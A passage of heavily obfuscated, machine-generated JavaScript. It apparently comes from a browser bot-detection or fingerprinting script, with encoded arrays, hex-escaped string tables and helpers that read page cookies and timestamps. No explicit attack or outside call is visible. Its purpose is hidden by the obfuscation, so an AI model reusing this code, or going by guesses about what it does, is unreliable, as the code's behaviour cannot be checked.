Fs:{Asj=Pn*IS-nl+th*KQ;gU=KQ+XQ*Jh-IQ+Ql;Dsj=IS-Yp+cq*th;Osj=IS+cq*Jh-KQ+th;vU=th+Pn*Ql*Jh-wz;H8=IS*nl*Jh-Pn;ZM=Yp+th*nl*Pn+IS;dZ=Pn*th-Ql+nl*wz;hsj+=BT;}break;case JI:{YLj=[[KQ],zw(Oc),zw(Oq),mp,[Yp],zw(IS),zw(dY),nE,Td,zw(Yp),KQ,zw(Ql),zw(xE),R8,Qz,zw(fz),Td,zw(DS),GY,zw(Xp),[nl],zw(MQ),dh,KQ,zw(TF),Oc,wG,zw(fz),zw(GY),Rl,zw(IS),zw(IQ),zw(ll),lY,Hh,KQ,zw(Pn),zw(cz),lY,Hh,zw(wz),Hr,zw(Ah),Ah,wz,Ql,zw(Rl),Ql,Pn,XQ,zw(GY),Rz,Td,zw(mp),zw(Pn),nl,kl,zw(cq),GY,zw(Ah),GY,zw(Oq),Hk,zw(wz),cq,zw(KQ),zw(Ah),hD,Rz,zw(fz),zw(Yp),nl,zw(Yp),IQ,zw(Rl),zw(vq),Pp,zw(Oc),Gl,cq,nl,zw(Rl),Oq,zw(Yp),Rz,zw(KQ),zw(Yp),[KQ],zw(vq),hD,zw(nl),hD,zw(q1),Iq,IS,zw(Ql),XQ,IQ,zw(Yp),zw(zl),xz,Ah,zw(fz),GY,zw(Ah),zw(Zc),Gl,fz,zw(Yp),IQ,zw(pQ),DS,Pp,zw(Oc),lE,IQ,zw(mp),KQ,zw(Td),hk,zw(IQ),KQ,IQ,zw(Yp),zw(Jr),Yp,KQ,Rl,zw(Pn),Pn,Pn,zw(kn),Jh,fz,IS,zw(Rl),rS,XQ,zw(Pn),zw(nl),zw(Ql),zw(mf),PR,Oq,Ql,nl,KQ,zw(hD),zw(mf),Oc,Jh,kl,zw(Ql),cq,zw(KQ),Yp,zw(QY),tY,Oq,zw(IS),mp,zw(mp),GY,zw(Yp),zw(kl),cq,zw(XQ),KQ,zw(Pn),zw(nl),Ql,zw(xz),Gl,nl,zw(hk),Hk,zw(nl),wz,zw(GY),fz,wz,wz,cq,zw(Pn),[IS],zw(lE),Rz,hD,zw(KQ),zw(nl),Yp,Rl,zw(wz),zw(Rl),Ah,zw(GY),pQ,zw(Rl),zw(fz),GY,zw(Pn),rS,KQ,Yp,zw(Oq),fz,Rz,zw(Td),jY,zw(cq),zw(nl),Rz,zw(nl),GY,XQ,zw(rS),Oq,zw(Oq),Iq,zw(Iq),Ql,Pn,zw(Iq),mp,zw(KQ),Hr,zw(Rl),fz,zw(FZ),Lx,zw(hD),wz,zw(wz),Ql,zw(Ql),hD,zw(nl),wz,cq,zw(kl),Iq,zw(wz),Ah,zw(GY),zw(Yp),zw(GY),Td,Pn,zw(wz),zw(IQ),GY,DS,hD,nl,fz,zw(xf),lY,zw(Yp),Rz,zw(cq),zw(nl),Ah,zw(fz),IQ,zw(Yp),wz,zw(cq),Rz,zw(Yp),zw(hD),DS,zw(GY),Ql,zw(KQ),zw(nl),Ah,zw(D8),[nl],nl,KQ,zw(Ah),zw(Ql),wz,zw(Yp),zw(cq),zw(Pp),Gl,zw(Ql),zw(fz),Pn,GY,zw(Yp),IS,Yp,zw(Oq),fz,zw(jp),lY,zw(fz),Yp,zw(hD),Oq,zw(Rl),[Rz],Rz,Rz,cq,Pn,zw(nE),Qz,nl,KQ,DS,zw(hD),zw(Hr),jY,zw(Ah),nl,nl,hD,zw(kl),[Yp],zw(Oc),Hr,Rl,Yp,zw(fz),zw(q1),nE,Rz,zw(Pn),Pn,Rl,zw(fz),wz,[IS],zw(Lx),EE,zw(Pn),zw(nl),Yp,Rl,zw(Lx),Eh,zw(kl),cq,KQ,zw(IS),Pn,IS,zw(Hr),GY,wz,zw(Ah),Ah,zw(mp),zw(Pn),cq,zw(nl),fz,zw(nE),jY,hD,zw(nE),wk,Rl,zw(Ql),fz,zw(hD),Pn,hD,Yp,Ah,zw(GY),zw(IQ),nl,zw(Iq),vq,hD,zw(Oq),wz,zw(wk),hD,Oq,zw(fz),IQ,Rz,GY,zw(fz),mp,Yp,zw(Hh),XQ,Oq,zw(fz),cq,zw(xz),xz,zw(Pn),zw(nl),Pn,IS];hsj=Zv;}break;case k5:{for(var AOj=Rz;Af(AOj,gTj[xLj[Rz]]);++AOj){vW()[gTj[AOj]]=tq(QD(AOj,cq))?function(){YLj=[];X3j.call(this,sj,[gTj]);return '';}:function(){var HN=gTj[AOj];var R6j=vW()[HN];return function(jBj,v3j,tvj,BTj,W3j){if(lz(arguments.length,Rz)){return R6j;}var w3j=tW.apply(null,[I5,[jBj,tq(Rz),Ql,BTj,W3j]]);vW()[HN]=function(){return w3j;};return w3j;};}();}hsj-=Z5;}break;case j6:{lW=XQ*Yp+wz+Ql*th;cmj=Ql*th+IQ+wz+XQ;Nd=Yp*th*wz-Pn-XQ;Z6j=KQ*Jh+IS*th;THj=Ql*th+KQ*nl+cq;hsj=QO;ssj=cq*th-IQ-KQ+Ql;}break;case zO:{hsj-=N6;QG=wz*Jh-Pn;NW=th*cq+XQ*Pn-nl;UBj=XQ*Pn*IQ*IS-Ql;hLj=wz*XQ*nl*IQ-Ql;ZS=IQ*nl*Jh-XQ-IS;m9=cq*th-Jh+Ql-IS;}break;case Tg:{Ah=nl*IS+Yp+Pn+KQ;GY=nl*XQ-wz;fX=wz+nl+Jh+IS+XQ;hsj=mm;dh=nl+IQ*Pn+KQ*Ql;DS=Pn*KQ+IS-IQ+wz;}break;case Os:{P9=nl+th*Pn-Ql;hsj=D3;NJ=th*wz-IQ*XQ+cq;kb=nl*KQ*th-Ql*Jh;L0j=Pn+IS*Jh*wz-nl;}break;case Tj:{H0j=Ql*Yp*IQ*wz+IS;Psj=Ql*IS*XQ+Jh+KQ;dIj=th*nl+XQ*Yp+Ql;hsj=j3;BLj=IQ*Jh+th+cq-KQ;A1=th*KQ-wz-Pn*IS;Dvj=XQ*th-IQ-Ql*Pn;}break;case Rj:{hsj=Zv;return [[Rz,Rz,Rz],[KQ,zw(XQ),fz,Ql],[R8,Qz,cq,zw(kl)],[],[zw(IS),cq,IQ],[Pn,lE,IS],[]];}break;case LL:{hsj+=lm;XW=XQ+wz*Jh-IQ*IS;mJ=nl*Pn+th*cq+IS;G0j=wz*th-Pn*KQ-Yp;fOj=XQ*th-Jh+nl;qU=wz*Ql*XQ-cq*IS;Fd=wz*th-Pn*XQ*Yp;Kgj=Pn*XQ+IS*th-Yp;}break;case EC:{z9=cq-nl+th*IQ-KQ;PHj=th-KQ+XQ*wz;vY=th*IQ-Pn-wz-cq;hsj+=UL;zOj=XQ*Jh+Ql-nl*wz;p3j=th+IS-Pn+Jh*Ql;XAj=Jh+Yp+wz*XQ*KQ;}break;case Ag:{kBj=th+cq*Jh-wz*IQ;MAj=Ql*Yp*Jh-IS;hsj-=Bs;HIj=th*wz+Pn+Jh-IS;sD=IS+XQ*nl*KQ*IQ;}break;case Ls:{Wb=th*cq+Yp-XQ;EAj=XQ*Ql*KQ*Yp-IQ;cgj=IQ*th-Yp+Pn*IS;F3j=wz*th-KQ*cq-IS;hsj=xj;NV=Jh+cq+th*IQ+KQ;FLj=XQ-KQ+wz*Jh;Csj=IQ*th-wz*KQ+nl;OIj=IQ*th+Pn-XQ;}break;case BP:{var n6j=f6j[NH];var Yvj=f6j[Rj];var Agj=f6j[sC];var dgj=f6j[T3];hsj=tI;}break;case Wj:{TBj=th*cq-Pn+Ql+wz;hsj+=KH;wgj=th*IS-XQ-KQ*IQ;I6j=IS*th-Yp-wz;N3j=KQ*IQ*IS+Pn*th;BBj=IS*Jh*KQ-Pn-th;}break;case AL:{VAj=Ql+KQ*th+IQ+Pn;hsj+=xs;zb=IQ-wz+cq*th-IS;Ad=KQ+Jh*Yp*Ql+Pn;nN=KQ*cq*Pn+th*wz;N9=th*IQ+Ql;qG=wz*th+Ql-Pn+IQ;}break;case xI:{HOj=XQ*Jh+KQ*nl-Ql;Jmj=cq+th*Ql-Jh-Yp;hsj-=dg;H6j=Yp-Jh-wz+Ql*th;nmj=th+Jh+IQ*XQ*wz;Y3j=nl*cq+Jh*XQ*Yp;wPj=KQ*XQ*Pn*nl-cq;JM=Yp*th*cq+nl+Pn;BM=nl+Ql+wz*th+IS;}break;case rj:{while(F9(EPj,Rz)){if(Fp(TIj[Hmj[nl]],Z0[Hmj[Yp]])&&r7(TIj,jN[Hmj[Rz]])){if(wS(jN,Fsj)){b6j+=X3j(m0,[jmj]);}return b6j;}if(lz(TIj[Hmj[nl]],Z0[Hmj[Yp]])){var Fb=V0j[jN[TIj[Rz]][Rz]];var nAj=X3j.apply(null,[km,[AD(jmj,Ec[QD(Ec.length,Yp)]),TIj[Yp],Fb,EPj,tq({})]]);b6j+=nAj;TIj=TIj[Rz];EPj-=jw(Hg,[nAj]);}else if(lz(jN[TIj][Hmj[nl]],Z0[Hmj[Yp]])){var Fb=V0j[jN[TIj][Rz]];var nAj=X3j(km,[AD(jmj,Ec[QD(Ec.length,Yp)]),Rz,Fb,EPj,Iq]);b6j+=nAj;EPj-=jw(Hg,[nAj]);}else{b6j+=X3j(m0,[jmj]);jmj+=jN[TIj];--EPj;};++TIj;}hsj+=tL;}break;case BL:{hsj=L;S1=cq*th-wz-IQ-IS;Et=wz+Ql+th+IQ;KTj=cq+th*wz+XQ+nl;LF=Jh*XQ-Yp-KQ*Pn;A2=cq*Jh*nl-KQ+Pn;Qd=IQ+wz*nl*Jh-IS;}break;case XB:{wN=wz*th+nl*XQ+KQ;OF=Ql*th+XQ-Jh+IQ;TN=KQ*IQ*XQ*Pn-th;Ww=Jh*IS+Pn+wz+KQ;M3j=IS-XQ-cq+Jh*Ql;hsj-=m5;Bjj=IS*th-KQ-Pn+cq;}break;case hB:{Gmj=Jh*KQ*IQ+Ql-Pn;tZ=wz+Jh*nl*XQ*Yp;kD=XQ*cq*Yp+IS;hsj+=nB;bgj=Jh*XQ+th+wz*cq;cM=cq-IS+nl*XQ*Jh;CG=Yp+IS*wz*Jh-nl;}break;case gg:{bF=Ql*th+IS+Jh+nl;fb=Ql*Jh*nl-IS+Yp;Jb=IQ*th+Pn*cq*Yp;xQ=IS*th+XQ*Ql+wz;hsj=UO;tS=Jh*Pn*IS-XQ+cq;CLj=th*IS-Pn+KQ+nl;DLj=Pn+XQ*th-cq*IQ;}break;case L3:{TOj=th+Jh*Ql+cq+KQ;H3j=th*cq+IS*IQ;PK=Ql-Pn+cq*th-Yp;dU=cq+Ql+KQ+Jh*XQ;QN=Jh+XQ*Ql+th-IS;J0j=th*Pn-Yp-cq*IS;hsj+=PC;}break;case fH:{B3j=Jh*XQ+Ql*cq*IQ;R3j=IQ+XQ*Ql*IS;NBj=th*Ql-Jh-wz+IQ;Rq=Pn*th+IS-KQ*Yp;LPj=IQ*Pn+th*KQ+Ql;hsj=bO;}break;case As:{bZ=cq*th-XQ*KQ*Yp;vN=IQ*cq*wz-Pn-KQ;hsj-=ng;R0j=Ql*th+IS*wz-Pn;q4=KQ*th+nl-Ql*IS;rZ=nl+th*Ql+KQ+wz;WOj=Ql*Yp*Jh-KQ-IQ;}break;case Cj:{hsj=QC;Hjj=th*KQ+Jh*XQ+Yp;Zl=Yp*Jh*XQ-nl+Ql;N1=Ql-Pn*Yp+nl*th;qIj=cq*th+Ql+XQ;wvj=wz-Yp+KQ*th+XQ;kN=Jh*XQ*Yp+th-KQ;Cw=XQ+KQ*cq*Pn*IQ;}break;case KI:{hsj+=Tv;Emj=th*Ql-cq*Yp+Jh;I3j=IQ+KQ*th-IS*XQ;wIj=Pn*nl*Jh-wz*Yp;m0j=th+nl*XQ*Jh-Yp;fjj=cq*th-KQ-Jh-Ql;dvj=Pn*th-Yp+KQ;b7=nl*IS*XQ*Ql+Yp;}break;case WB:{hsj-=Pg;Aw=Ql-cq+th*Yp*KQ;Wgj=XQ*Ql+Jh*cq+nl;tf=IQ*th-Ql*nl;ZZ=th*Pn+KQ*Jh-Ql;Zx=cq-IS*XQ+th*wz;}break;case pO:{bJ=KQ*th-Jh+IS*Pn;z3j=IS+Ql+XQ*KQ*wz;hsj=AL;A9=Yp+KQ*XQ*cq-IS;QBj=nl+IS+cq*Jh;cLj=Yp+KQ*th-Jh;}break;case v0:{H1=cq*KQ*XQ-Yp;hsj-=N5;Jf=nl-Yp+Ql+IQ*th;AIj=th*wz-KQ-Pn*Yp;gb=XQ*Pn+IS*th-wz;lvj=IQ+Jh*XQ+Ql;pBj=wz*IS*Jh+KQ+nl;}break;case D3:{w2=cq*wz*nl*IS-Yp;MZ=Ql*Yp*wz*IS-XQ;Nsj=Ql*XQ*IQ-Pn;hsj-=OP;C6j=IS*Pn*IQ*Ql-Yp;Xf=th+IS*IQ*Jh+cq;msj=Ql*XQ-nl+th*IQ;kd=cq+Ql+wz*IQ*KQ;BG=Yp+XQ*cq+th+nl;}break;case SB:{dPj=IS*th-nl*IQ*cq;hsj-=Jj;KIj=wz*nl*IQ*IS+th;Mjj=wz*th+Jh-Ql+Pn;TJ=Yp+th*XQ-cq-IQ;UOj=cq-Pn+KQ*IQ*Jh;Xjj=cq*XQ*IQ+nl;}break;case Bs:{var rLj=f6j[NH];sPj(rLj[Rz]);hsj=BI;}break;case w6:{Hf=Ql*cq*IQ+XQ+Yp;Fc=Jh*Ql-wz*KQ+IQ;lN=Jh*Ql+XQ+th;Yx=Pn+Jh*XQ+wz*IQ;CK=Yp+Jh*wz+KQ;ZD=Pn-cq-wz+th*IQ;hsj+=I6;}break;case Yv:{hsj+=kT;Uvj=wz*Jh*nl*Yp+cq;XBj=nl*Yp*IS*th+Jh;d1=Pn+th+Ql+XQ-IQ;ld=Yp+Pn*wz+Jh*cq;Uf=th-IQ+Jh*Yp+wz;xF=wz+XQ+KQ*Jh*IS;Dmj=Pn*Ql*cq*IS-KQ;sz=Ql*wz+cq+Jh;}break;case rg:{hsj=QB;CIj=nl+cq*th+wz*KQ;Rb=Ql*th-Pn-cq+Jh;sb=IQ+cq*th-Jh-Yp;sx=Ql*Jh+wz+th;KJ=cq*th-Pn*Ql+nl;}break;case LI:{hsj=Cj;GD=nl+KQ-Yp+cq*XQ;fgj=KQ+Jh*Ql-IS-XQ;PV=Jh+KQ*th+nl;fPj=IQ+Jh*KQ+th+cq;G9=nl+IQ*Ql*Pn-IS;Cvj=cq*wz*IS+th*Pn;Pjj=nl*Pn*th+wz;}break;case kT:{QLj=Ql*nl*IQ*cq;nW=Pn*Yp+KQ*Ql*XQ;gHj=KQ+nl+IS*th-XQ;cb=Pn*XQ*cq;hsj=As;bw=wz*XQ+th*IQ+cq;lF=Ql-nl+wz*th*Yp;}break;case GI:{rjj=nl+th*wz+Jh-cq;jAj=nl*th+wz*Ql;G6j=Jh*Ql-wz+Yp+cq;zvj=th*cq-IQ*Pn+wz;hsj-=ZH;xsj=th*Pn+wz-IQ;Xsj=wz*Pn+Jh*IQ*IS;Bmj=wz*IS*Yp*nl*XQ;}break;case mm:{tY=IQ+Jh+wz+Ql;rS=Yp+Jh+wz-IQ+nl;hD=Ql-IS+IQ+KQ*Yp;Oq=Yp*IQ*Pn-cq+XQ;Iq=wz+XQ+Yp-nl+KQ;nE=IQ+Pn+IS*cq;hsj=FL;mp=XQ+IS+wz+Pn-IQ;}break;case Cs:{sZ=XQ+th*wz+nl*IQ;hsj=TT;Ib=Jh*XQ-KQ-nl*IQ;FF=IQ*th-Ql+cq*XQ;zf=XQ+Jh+Ql*th;W1=XQ+IQ+wz*Yp*th;Pw=Jh+th*cq+Ql-wz;Jt=Ql+nl-KQ+th*IS;}break;case gj:{pOj=nl+Jh*wz-IS;ml=Yp*th*XQ-Jh-cq;hsj-=k0;Svj=th*cq-IQ*Yp*IS;HPj=th*XQ-Ql*nl-IQ;jLj=KQ*Ql*cq+IQ*nl;}break;case YO:{var xmj=f6j[NH];hsj+=nm;var L3j=f6j[Rj];var C3j=AN[hk];var MPj=AD([],[]);}break;case Ts:{wLj=IS+wz*XQ*KQ;WK=Jh*IS-IQ+Ql-nl;hvj=th*IS-Yp+XQ*Jh;hsj-=gH;UTj=th*KQ-nl-XQ+cq;vmj=XQ*Jh+Ql+wz+nl;V2=Pn*Yp*IQ*Jh;}break;case d5:{ww=cq*IQ-wz+IS+th;pF=IS*KQ*Pn+th-wz;w6j=th+cq+wz+nl*Jh;hsj+=DB;kV=XQ*th-wz-cq-Ql;kU=XQ*IQ-Ql+th+Pn;pgj=Jh*cq+XQ-th+IQ;rN=nl+KQ*Jh-Ql-Pn;ES=XQ+nl*wz+Jh+th;}break;case zv:{XR=KQ-IQ-cq+Pn*Jh;dY=KQ*nl*Yp*cq-wz;hsj-=pB;Oz=nl*IS*cq+KQ;hd=Pn*IS+XQ*Yp*IQ;RY=cq*nl*Pn*Yp+Ql;}break;case d6:{TV=KQ+Ql+IQ*th;Rgj=Ql+wz*Yp*nl*XQ;s0j=Pn*Jh-cq+th*wz;RE=IS*Jh+Pn*th-XQ;hsj+=rv;Ht=IS*Yp+IQ+Jh*cq;RU=Jh*wz*Yp-XQ-cq;U7=wz+Pn+th+Jh-IQ;}break;case m0:{var gvj=f6j[NH];if(ZG(gvj,c0)){return Z0[F2[nl]][F2[Yp]](gvj);}else{gvj-=IH;return Z0[F2[nl]][F2[Yp]][F2[Rz]](null,[AD(OV(gvj,XQ),jI),AD(S4(gvj,TC),VO)]);}hsj+=BP;}break;case mI:{hjj=nl+th*IQ-Ql*wz;hsj-=AP;Lgj=Jh+XQ+IS+cq*th;qb=Ql*XQ*IQ-IS-Yp;P0j=XQ+IS*th+nl;xvj=KQ*cq*wz+th+Jh;gsj=IS+Yp+cq*XQ*KQ;pAj=Yp+wz*th-IQ-KQ;Lmj=KQ*th+wz*cq+IQ;}break;case Ij:{hG=IQ*Ql*IS*KQ-Pn;hsj=xm;D9=XQ*IQ*Ql+IS-Jh;YAj=Ql*KQ*IS*IQ+nl;X0j=Yp+wz+Ql+th*IS;Bw=th*IQ-Pn*Jh*nl;}break;case js:{Wn=Ql*th-wz+IQ+XQ;VJ=th+Pn+Ql*Jh-XQ;cvj=XQ+nl+Pn*th+Jh;QW=IQ+nl+wz*XQ*cq;rV=th+Yp;IBj=Pn*KQ*wz+Jh*Ql;O4=Jh*XQ-Pn+Yp;hsj=hT;}break;case wT:{RHj=cq*nl+wz+th;Hp=th+wz+IQ+Ql+KQ;s4=IS*XQ-cq-Pn+th;Zmj=Jh*nl+IS-wz+th;Tgj=cq*th-KQ-nl;hsj-=Sg;Lsj=KQ*cq*IQ+th-Pn;}break;case U6:{q1=IQ+Ql+IS+KQ+cq;Z9=IQ-Yp+Jh*nl+KQ;hq=nl*Jh-IQ+Ql;cz=Yp-IS+Ql+wz*XQ;Eh=XQ*wz-Pn+Ql-KQ;OX=Jh+KQ*IQ+XQ*Yp;hsj=AH;}break;case km:{var bPj=f6j[NH];var TIj=f6j[Rj];var jN=f6j[sC];var EPj=f6j[T3];hsj=O3;}break;case NH:{Yp=+ ! ![];nl=Yp+Yp;Pn=Yp+nl;IS=Pn+Yp;KQ=Yp*IS+Pn-nl;hsj+=k6;}break;case sj:{var gTj=f6j[NH];hsj=k5;}break;case AB:{hsj+=AC;v4=[[Rz],zw(KQ),Yp,[Rz],Yp,[IS],zw(nl),hD,zw(q1),Ah,wz,zw(wz),Ql,zw(Ql),hD,zw(nl),wz,zw(IE),Hh,[Pn],zw(lY),jp,Pn,zw(jp),rS,zw(nl),zw(Pn),KQ,zw(cq),zw(nl),Oq,zw(Ah),KQ,qD,mp,zw(KQ),zw(kl),zw(MQ),zw(wz),Eh,zw(KQ),Ql,Pn,zw(wz),zw(Yp),zw(ZV),zw(wk),hX,DS,zw(Pn),zw(mf),dY,Yp,[IS],zw(Lx),D8,zw(KQ),zw(BX),Jr,Pn,zw(mf),mf,cq,zw(fz),Rl,zw(fz),Yp,zw(Yp),zw(hq),ll,Rl,zw(Yp),IQ,zw(Oq),Ql,KQ,KQ,zw(dY),ll,KQ,zw(wz),Ah,zw(Ah),nl,Ah,zw(hD),GY,Yp,zw(dY),BX,IQ,zw(Yp),zw(Yp),zw(XQ),zw(KQ),Yp,zw(mf),BX,zw(cq),zw(Eh),D8,zw(Rl),zw(Pn),zw(mf),lY,Iq,Oq,zw(fz),KQ,zw(ZX),zw(Ah),Xp,zw(Ah),GY,zw(wz),zw(nl),zw(xf),Rl,zw(Pn),Rz,zw(wz),zw(nl),Ah,zw(lY),[wz],Ql,zw(wz),kl,Rz,zw(q1),Hk,zw(nl),wz,zw(GY),fz,wz,Yp,zw(fz),GY,zw(Ah),XQ,zw(hk),Iq,IS,zw(Ql),XQ,IQ,zw(Yp),zw(Jr),hD,xz,Ah,zw(fz),GY,zw(Ah),IS,zw(IQ),KQ,zw(Oq),XQ,cq,zw(Pn),zw(GY),kl,zw(IS),zw(Pn),XQ,zw(Ah),zw(Yp),zw(Iq),Jh,IS,zw(fz),IQ,zw(Yp),KQ,zw(wz),zw(Oc),mp,Zc,Pn,zw(wz),zw(Oq),Oq,[Pn],Rz,zw(qD),dY,zw(mp),zw(Pn),nl,kl,zw(cq),GY,zw(Ah),GY,zw(IE),PR,IQ,zw(fz),zw(fz),zw(jY),zl,zw(Oq),zw(nl),mp,zw(Yp),zw(KQ),Pn,zw(wz),zw(Pn),Pn,Yp,Ql,zw(cq),Iq,wz,zw(Rl),Ql,Rl,zw(Hk),Iq,zw(Ah),zw(mf),Eh,cq,Pn,zw(Xp),Oc,rS,cq,zw(GY),zw(nl),Ah,zw(KQ),Pn,[KQ],IS,zw(Ql),Pn,zw(kl),zw(hD),Oq,zw(IS),Rz,zw(EE),mp,zw(wz),zw(Pn),IS,zw(Hr),Rl,Yp,zw(fz),Yp,Ah,zw(GY),zw(IQ),nl,Ql,nl,KQ,zw(fz),IQ,zw(Yp),zw(nl),hD,zw(Jh),Jh,zw(KQ),Pn,zw(Ah),IQ,zw(nl),zw(Hr),lE,zw(Rl),zw(Pn),Oq,zw(hD),kl,Iq,Pn,lE,IS,Rz,[KQ],zw(hD),wz,hD,zw(GY),zw(Yp),Yp,cq,IQ,zw(fz),zw(Ql),fz,wz,zw(wz),zw(XQ),Yp,Yp,Pn,KQ,zw(cq),zw(Yp),fz,zw(Ah),GY,IQ,zw(hD),zw(Yp),cq,zw(IS),zw(Yp)];}break;case GL:{hsj+=B6;return [[IS,zw(KQ),Yp,IS],[],[],[zw(IS),Pn,Yp,GY],[zw(nl),zw(cq),KQ,zw(wz)],[zw(hD),mp,Rz],[],[Hh,zw(IS),Pn]];}break;case SO:{var hAj=f6j[NH];var GTj=f6j[Rj];hsj+=VB;Ec.push(GPj);var qvj=tW(U0,[]);}break;}}};var qJ=function(){return vG.apply(this,[sj,arguments]);};var EBj=function(r0j){return Z0["unescape"](Z0["encodeURIComponent"](r0j));};var tgj=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var WJ=function(){xPj=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var LIj=function(){return lV.apply(this,[WL,arguments]);};var J3j=function(W0j){if(W0j===undefined||W0j==null){return 0;}var n0j=W0j["replace"](/[\w\s]/gi,'');return n0j["length"];};var ILj=function(){if(Z0["Date"]["now"]&&typeof Z0["Date"]["now"]()==='number'){return Z0["Date"]["now"]();}else{return +new (Z0["Date"])();}};var Ovj=function(xjj){if(Z0["document"]["cookie"]){var Jgj=""["concat"](xjj,"=");var TTj=Z0["document"]["cookie"]["split"]('; ');for(var gPj=0;gPj<TTj["length"];gPj++){var LAj=TTj[gPj];if(LAj["indexOf"](Jgj)===0){var kIj=LAj["substring"](Jgj["length"],LAj["length"]);if(kIj["indexOf"]('~')!==-1||Z0["decodeURIComponent"](kIj)["indexOf"]('~')!==-1){return kIj;}}}}return false;};var Usj=function(dmj){return +dmj;};var RD=function(psj,VOj){return psj!=VOj;};var zw=function(cPj){return -cPj;};var LTj=function(){return ["$\\M{.L",";R!","\n[SR","M(Jm_)_*","GJ\f[#AR","/AM_(W.;~iT6W*Z","H<L(\tF","P\"KtC\x3f","\x3f\fOL","~,W.cON5P\b\fKNN","Q#BIY","\x40-\f;Xp\n\f;BHk=|;ojo8(w\f,E{71Z\tIbm\"=/yEC7ooco0o\foo7ooco5o\floo7ooco5\x00o\flko7ooco0*o\flgo7o\x00oco4*o\foso7o\foco7\x00o\fowo7o\toco2*o\fo\vo7ooco4oo\fFEo7o\voco3oo\foQo7ooco7\x00o\foo7o\x07oco4*o\foYo7o\foco3o\foso7ooco3*o\fooo7ooco0o\flwo7ooco5oo\fo\vo7ooco3\x00o\fFEo7ooco5\x00o\foko7ooco5o\foAo7ooco2oo\foo7ooco3o\fowo7ooco5oo\foo7ooco4o\floo7ooco7\x00o\foYo7o\foco7oo\fFEo7o\x00oco3*o\floo7ooco4o\foQo7ooco5oo\flgo7ooco7o\foEo7ooco0o\flAo7ooco7oo\foo7o\voco4*o\flwo7o\x07oco7*o\fFEo7o\toco5o\flAo7ooco5\x00o\foco7ooco2*o\foAo7ooco0o\foUo7ooco4o\foYo7ooco3*o\fogo7ooco4\x00o\flwo7ooco3\x00o\fFEo7w\voay$km4;mTxBU}ga{7q;mTxBCa{7q;aC{&\vodT7h\ttq{C-f,ko7w\voay#\r[4;aS{7p)xzu7t.bi{ 1\n\f;Bjk=|.Iayq4;da{76oock7t {4hR8 iv\"h_<;iSx7y;ojk\"w\fLYa{7*N\x07oay!}\"\veG_\x07M\f;okJ{\'oay#D5oa{7uoay$km;ojk\"Qoay#6}4;gi{joC7o\f.Iay\'i_4;da{76t.Ia}h8 rU\x07=y;oj~(\f5;oa{7jZ\x07,E{76x\tIck7t/da{71p\vIgk7t/bi{\x40-\f;WXp-hck7t/eOxjok7t\t_Ox=}\"LYa{7 O;da{76x=DG{7\t9Ik7t\tXmy\x40-\f;]k7ty7IU>+T\x3f;oa~\x07*\f;EDo};ovx4t%{{4hR7+vjC/S<;iSx7y5;a{7oS;ojh,oo\foa|\'t4#vLu7Z=fC7xx\vIbH7\v(TG{7){Mk7t/eIU>+W\"2D{7=\f;ovu7t,bi{\vp","mU/R(","BN;","LW7ci3A","9_!KDi6[#[M","KY^-P","LRO.","vQ=","8\tKRT7[","KA^",".G!","T\"JM","WUl\n","2[","5M9OM_","*ZcU.[5","IFj\r","k#ZY&6_4\\","O\x3fL","I.n\x3fZON*[","D","\x3f]PU)[VT","E",">QZtH9U","3P)VE^2","T7\\(\b","("," IN_5S(KR","M9MK","Y4](OBV","]G","V)J",")K/\tMRS\x3f","e\x3fR(GUW)\x3fH,[AN","T_._\x3fO","\x40K_/N","CO\x40>3Z)\x40","^7S4","AUY)J,\bZ",":LKSW)KN","W#",")","CV\x3fP9-GDN","a\nFAT5S,\t","MjK2q6c->v!m]$I-a2>n<ke[\\\\]9R)F","Z","(Q)MTi8","va","6R(OL;J.AN\x3fS=","\x3f\bOY","7","C[6[)*FAT5S","G_W*kNN5N4,OLO)","I",">ORN\"3S(\tZAW","LkSwW#KGH\x3fL9p~0",")j$KOOk.GV_","[!CETZ^E","]\"HIHS,Ba^([>\t","/\bAWI(","IEN 5W.]","IO",",^H[","2W)KN","Y4X$[R[6[","R)","jOY7[#","iFRU\x3fa,\tWNY%9L$\nZiT5","5Q&KeT8R(","\x3fM=\x40S_","eOX3Z9\x00\r\x40mN5S","","^6[*ZEc\x3fR)","SJ\x3f]%)WNN\x3fM$\t","B[`","Z\"\x40","I(\f","GSn7[\"Z{.W;","A_5K4K\rO","\x40K",">GP",")J","}HU1I,\fK\x00|;M%","\x40VU9[>FAT\x3fZ","fF","+F","H)K!`AW","`K\r\vZw","9_!}EV4W8","I>","\f8md0v0elw8n(}to \rf OBY\x3fX*GJQ7P\"\n_RI/H:WZ\nGh\ryOOu","\"5K.kV_.","U2[\x3f","Q,R","*L\f\nzIW(","MDY);Z\"+^O[4X,MP\\\x00r HLe7(L,","[S[\x3f","^/",";L&","\t[CY)M","\x3fM9CAN",".L$II\\","*,","\x00ZH","6W.","OLN=\x3fG","Y7N\"\tKD","R,I","],MHv9","q)JD^>","ZON \x3fR","CE^;z(\fGC_","",")]P[9V\b\fKNN","IT\x3fLGGR","X\x3f_&","SYL","\bON^7k3j","*Zb[.[\x3f",")W","\\5Q\x3f","5K>COL"];};var lHj=function(NN){return void NN;};var jw=function TAj(njj,bLj){var Kjj=TAj;do{switch(njj){case XI:{Nb=vG(GL,[]);pb(Q5,[Ugj()]);(function(hAj,GTj){return vG.apply(this,[SO,arguments]);}(['Ujdj77t','n','Uj0U07Bj0vNnnnnnn','ddddddd','JnjU','jnUd','v','0','t','JJ','jd','Bv','J','Uj0U07Bj07','jnJ7','jn','j','U','Jj','B','dBv','jnn'],Hk));Sc=pb(Rj,[['Un0vNnnnnnn','7t','d','0j','7vvtvNnnnnnn','7vB0t','Uj0U07Bj0vNnnnnnn','dtdd7nBNnnnnnn','Ujdj77t','d7j7j00','t7nn','Un07','dJ0j','J7tdU','tjB7d','JJ','Jt','JB','n','j','J','7','0','Jn','JU','jB','t','jv','0n','jn','Jnnn','tnnn','JnnJ','U000','j000','Jnnnn','JnjU','Jv','7B','jnnn','tnn','Jd','000000','U','v','Jnn','B','jvn','JN7B','JNUt','JNdJ','jjjj','t7nnnnn','jnJ','JNBt','jNJJ','0dj'],tq([])]);njj=k0;w3=function xdtCLPlKQZ(){hP();FD();UD();function G4(){this["RY"]^=this["RY"]>>>16;this.kz=Qq;}function Tg(){return 